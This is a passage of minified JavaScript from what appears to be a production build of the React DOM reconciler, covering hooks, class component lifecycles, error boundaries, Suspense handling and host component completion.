cu(e,t){var n=V,r=_e(),s=t(),i=!De(r.memoizedState,s);if(i&&(r.memoizedState=s,he=!0),r=r.queue,to(fu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,ar(9,du.bind(null,n,r,s,t),void 0,null),te===null)throw Error(N(349));Ft&30||uu(n,t,s)}return s}function uu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function du(e,t,n,r){t.value=n,t.getSnapshot=r,pu(t)&&hu(e)}function fu(e,t,n){return n(function(){pu(t)&&hu(e)})}function pu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function hu(e){var t=qe(e,1);t!==null&&Fe(t,e,1,-1)}function fa(e){var t=$e();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:or,lastRenderedState:e},t.queue=e,e=e.dispatch=Np.bind(null,V,e),[t.memoizedState,e]}function ar(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function mu(){return _e().memoizedState}function Qr(e,t,n,r){var s=$e();V.flags|=e,s.memoizedState=ar(1|t,n,void 0,r===void 0?null:r)}function Ll(e,t,n,r){var s=_e();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&qi(r,o.deps)){s.memoizedState=ar(t,n,i,r);return}}V.flags|=e,s.memoizedState=ar(1|t,n,i,r)}function pa(e,t){return Qr(8390656,8,e,t)}function to(e,t){return Ll(2048,8,e,t)}function xu(e,t){return Ll(4,2,e,t)}function gu(e,t){return Ll(4,4,e,t)}function yu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function vu(e,t,n){return n=n!=null?n.concat([e]):null,Ll(4,4,yu.bind(null,t,e),n)}function no(){}function ju(e,t){var n=_e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function wu(e,t){var n=_e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Nu(e,t,n){return Ft&21?(De(n,t)||(n=zc(),V.lanes|=n,Dt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function jp(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var r=fs.transition;fs.transition={};try{e(!1),t()}finally{F=n,fs.transition=r}}function ku(){return _e().memoizedState}function wp(e,t,n){var r=xt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Su(e))Cu(t,n);else if(n=su(e,t,n,r),n!==null){var s=ue();Fe(n,e,r,s),Eu(n,t,r)}}function Np(e,t,n){var r=xt(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Su(e))Cu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,De(a,o)){var c=t.interleaved;c===null?(s.next=s,Ki(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=su(e,t,s,r),n!==null&&(s=ue(),Fe(n,e,r,s),Eu(n,t,r))}}function Su(e){var t=e.alternate;return e===V||t!==null&&t===V}function Cu(e,t){Vn=hl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Eu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ri(e,n)}}var ml={readContext:be,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},kp={readContext:be,useCallback:function(e,t){return $e().memoizedState=[e,t===void 0?null:t],e},useContext:be,useEffect:pa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Qr(4194308,4,yu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Qr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Qr(4,2,e,t)},useMemo:function(e,t){var n=$e();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=$e();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=wp.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=$e();return e={current:e},t.memoizedState=e},useState:fa,useDebugValue:no,useDeferredValue:function(e){return $e().memoizedState=e},useTransition:function(){var e=fa(!1),t=e[0];return e=jp.bind(null,e[1]),$e().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,s=$e();if(A){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),te===null)throw Error(N(349));Ft&30||uu(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,pa(fu.bind(null,r,i,e),[e]),r.flags|=2048,ar(9,du.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=$e(),t=te.identifierPrefix;if(A){var n=Ye,r=Ke;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=vp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Sp={readContext:be,useCallback:ju,useContext:be,useEffect:to,useImperativeHandle:vu,useInsertionEffect:xu,useLayoutEffect:gu,useMemo:wu,useReducer:ps,useRef:mu,useState:function(){return ps(or)},useDebugValue:no,useDeferredValue:function(e){var t=_e();return Nu(t,Z.memoizedState,e)},useTransition:function(){var e=ps(or)[0],t=_e().memoizedState;return[e,t]},useMutableSource:au,useSyncExternalStore:cu,useId:ku,unstable_isNewReconciler:!1},Cp={readContext:be,useCallback:ju,useContext:be,useEffect:to,useImperativeHandle:vu,useInsertionEffect:xu,useLayoutEffect:gu,useMemo:wu,useReducer:hs,useRef:mu,useState:function(){return hs(or)},useDebugValue:no,useDeferredValue:function(e){var t=_e();return Z===null?t.memoizedState=e:Nu(t,Z.memoizedState,e)},useTransition:function(){var e=hs(or)[0],t=_e().memoizedState;return[e,t]},useMutableSource:au,useSyncExternalStore:cu,useId:ku,unstable_isNewReconciler:!1};function Re(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Gs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Rl={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=xt(e),i=Xe(r,s);i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(Fe(t,e,s,r),Wr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=xt(e),i=Xe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,s),t!==null&&(Fe(t,e,s,r),Wr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=xt(e),s=Xe(n,r);s.tag=2,t!=null&&(s.callback=t),t=ht(e,s,r),t!==null&&(Fe(t,e,r,n),Wr(t,e,r))}};function ha(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function zu(e,t,n){var r=!1,s=jt,i=t.contextType;return typeof i=="object"&&i!==null?i=be(i):(s=xe(t)?Ot:ae.current,r=t.contextTypes,i=(r=r!=null)?dn(e,s):jt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Rl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function ma(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Rl.enqueueReplaceState(t,t.state,null)}function Zs(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Yi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=be(i):(i=xe(t)?Ot:ae.current,s.context=dn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Gs(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Rl.enqueueReplaceState(s,s.state,null),fl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function mn(e,t){try{var n="",r=t;do n+=qd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function ms(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function qs(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ep=typeof WeakMap=="function"?WeakMap:Map;function Pu(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){gl||(gl=!0,ai=r),qs(e,t)},n}function bu(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){qs(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){qs(e,t),typeof r!="function"&&(mt===null?mt=new Set([this]):mt.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function xa(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new Ep;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=$p.bind(null,e,t,n),t.then(e,e))}function ga(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ya(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,ht(n,t,1))),n.lanes|=1),e)}var zp=et.ReactCurrentOwner,he=!1;function ce(e,t,n,r){t.child=e===null?lu(t,null,n,r):pn(t,e.child,n,r)}function va(e,t,n,r,s){n=n.render;var i=t.ref;return on(t,s),r=Ji(e,t,n,r,i,s),n=eo(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Je(e,t,s)):(A&&n&&Ai(t),t.flags|=1,ce(e,t,r,s),t.child)}function ja(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!uo(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,_u(e,t,i,r,s)):(e=Gr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(o,r)&&e.ref===t.ref)return Je(e,t,s)}return t.flags|=1,e=gt(i,r),e.ref=t.ref,e.return=t,t.child=e}function _u(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,Je(e,t,s)}return Js(e,t,n,r,s)}function Mu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(tn,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(tn,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(tn,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(tn,ye),ye|=r;return ce(e,t,s,n),t.child}function Lu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Js(e,t,n,r,s){var i=xe(n)?Ot:ae.current;return i=dn(t,i),on(t,s),n=Ji(e,t,n,r,i,s),r=eo(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Je(e,t,s)):(A&&r&&Ai(t),t.flags|=1,ce(e,t,n,s),t.child)}function wa(e,t,n,r,s){if(xe(n)){var i=!0;ol(t)}else i=!1;if(on(t,s),t.stateNode===null)Kr(e,t),zu(t,n,r),Zs(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var c=o.context,u=n.contextType;typeof u=="object"&&u!==null?u=be(u):(u=xe(n)?Ot:ae.current,u=dn(t,u));var x=n.getDerivedStateFromProps,h=typeof x=="function"||typeof o.getSnapshotBeforeUpdate=="function";h||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||c!==u)&&ma(t,o,r,u),lt=!1;var m=t.memoizedState;o.state=m,fl(t,r,o,s),c=t.memoizedState,a!==r||m!==c||me.current||lt?(typeof x=="function"&&(Gs(t,n,x,r),c=t.memoizedState),(a=lt||ha(t,n,a,r,m,c,u))?(h||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=u,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,iu(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:Re(t.type,a),o.props=u,h=t.pendingProps,m=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=be(c):(c=xe(n)?Ot:ae.current,c=dn(t,c));var g=n.getDerivedStateFromProps;(x=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==h||m!==c)&&ma(t,o,r,c),lt=!1,m=t.memoizedState,o.state=m,fl(t,r,o,s);var w=t.memoizedState;a!==h||m!==w||me.current||lt?(typeof g=="function"&&(Gs(t,n,g,r),w=t.memoizedState),(u=lt||ha(t,n,u,r,m,w,c)||!1)?(x||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,w,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,w,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=w),o.props=r,o.state=w,o.context=c,r=u):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return ei(e,t,n,r,i,s)}function ei(e,t,n,r,s,i){Lu(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&ia(t,n,!1),Je(e,t,i);r=t.stateNode,zp.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=pn(t,e.child,null,i),t.child=pn(t,null,a,i)):ce(e,t,a,i),t.memoizedState=r.state,s&&ia(t,n,!0),t.child}function Ru(e){var t=e.stateNode;t.pendingContext?sa(e,t.pendingContext,t.pendingContext!==t.context):t.context&&sa(e,t.context,!1),Xi(e,t.containerInfo)}function Na(e,t,n,r,s){return fn(),Vi(s),t.flags|=256,ce(e,t,n,r),t.child}var ti={dehydrated:null,treeContext:null,retryLane:0};function ni(e){return{baseLanes:e,cachePool:null,transitions:null}}function Tu(e,t,n){var r=t.pendingProps,s=B.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(B,s&1),e===null)return Ys(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Il(o,r,0,null),e=Tt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ni(n),t.memoizedState=ti,e):ro(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return Pp(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var c={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=gt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=gt(a,i):(i=Tt(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ni(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=ti,r}return i=e.child,e=i.sibling,r=gt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function ro(e,t){return t=Il({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Or(e,t,n,r){return r!==null&&Vi(r),pn(t,e.child,null,n),e=ro(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Pp(e,t,n,r,s,i,o){if(n)return t.flags&256?(t.flags&=-257,r=ms(Error(N(422))),Or(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Il({mode:"visible",children:r.children},s,0,null),i=Tt(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&pn(t,e.child,null,o),t.child.memoizedState=ni(o),t.memoizedState=ti,i);if(!(t.mode&1))return Or(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(N(419)),r=ms(i,r,void 0),Or(e,t,o,r)}if(a=(o&e.childLanes)!==0,he||a){if(r=te,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,qe(e,s),Fe(r,e,s,-1))}return co(),r=ms(Error(N(421))),Or(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Ap.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,ve=pt(s.nextSibling),je=t,A=!0,Oe=null,e!==null&&(Ce[Ee++]=Ke,Ce[Ee++]=Ye,Ce[Ee++]=It,Ke=e.id,Ye=e.overflow,It=t),t=ro(t,r.children),t.flags|=4096,t)}function ka(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Xs(e.return,t,n)}function xs(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Ou(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=B.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ka(e,n,t);else if(e.tag===19)ka(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(B,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&pl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),xs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&pl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}xs(t,!0,n,null,i);break;case"together":xs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Kr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Je(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Dt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=gt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=gt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function bp(e,t,n){switch(t.tag){case 3:Ru(t),fn();break;case 5:ou(t);break;case 1:xe(t.type)&&ol(t);break;case 4:Xi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(ul,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(B,B.current&1),t.flags|=128,null):n&t.child.childLanes?Tu(e,t,n):(D(B,B.current&1),e=Je(e,t,n),e!==null?e.sibling:null);D(B,B.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Ou(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(B,B.current),r)break;return null;case 22:case 23:return t.lanes=0,Mu(e,t,n)}return Je(e,t,n)}var Iu,ri,Fu,Du;Iu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ri=function(){};Fu=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Lt(Ve.current);var i=null;switch(n){case"input":s=Cs(e,s),r=Cs(e,r),i=[];break;case"select":s=W({},s,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":s=Ps(e,s),r=Ps(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=sl)}_s(n,r);var o;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var a=s[u];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Kn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(a=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==a&&(c!=null||a!=null))if(u==="style")if(a){for(o in a)!a.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&a[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,a=a?a.__html:void 0,c!=null&&a!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Kn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||a===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Du=function(e,t,n,r){n!==r&&(t.flags|=4)};function Ln(e,t){if(!A)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function _p(e,t,n){var r=t.pendingProps;switch(Bi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return xe(t.type)&&il(),ie(t),null;case 3:return r=t.stateNode,hn(),$(me),$(ae),Zi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(di(Oe),Oe=null))),ri(e,t),ie(t),null;case 5:Gi(t);var s=Lt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)Fu(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return ie(t),null}if(e=Lt(Ve.current),Rr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[rr]=i,e=(t.mode&1)!==0,n){case"dialog":U("cancel",r),U("close",r);break;case"iframe":case"object":case"embed":U("load",r);break;case"video":case"audio":for(s=0;s<Fn.length;s++)U(Fn[s],r);break;case"source":U("error",r);break;case"img":case"image":case"link":U("error",r),U("load",r);break;case"details":U("toggle",r);break;case"input":Lo(r,i),U("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},U("invalid",r);break;case"textarea":To(r,i),U("invalid",r)}_s(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Lr(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Lr(r.textContent,a,e),s=["children",""+a]):Kn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&U("scroll",r)}switch(n){case"input":Sr(r),Ro(r,i,!0);break;case"textarea":Sr(r),Oo(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=sl)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=fc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof 